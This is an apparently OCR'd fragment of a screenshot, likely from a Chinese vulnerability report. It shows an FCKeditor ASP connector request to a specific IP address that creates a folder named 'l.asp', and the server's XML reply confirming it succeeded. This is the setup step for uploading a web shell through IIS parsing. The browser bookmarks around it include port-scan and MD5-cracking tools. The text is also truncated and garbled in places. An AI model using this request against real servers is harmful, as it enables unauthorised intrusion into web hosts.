 http://58.60.230.32:8080/fCKeditor/editor/filemanager/connectors/asp/connector.asp?Command=CreateFolder&Type=Image&CurrentF
收藏 服务器系 Google 百度 md5在 站长工具 端口扫描 WooYu 肉肉 -- 我的收藏 搜Md5 - JavaScri SQL语句 UrlEnco Xss安全 请问
WooYun.org | 在 FCKeditor - Res www.baidu.com http://58.60.230
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="Image" command="CreateFolder">
<CurrentFolder url="/fabu/Upload/image/l.asp/" path="/l.asp/"/>
<Error originalDescription="" originalNumber="0" number="0"/>
</Connector>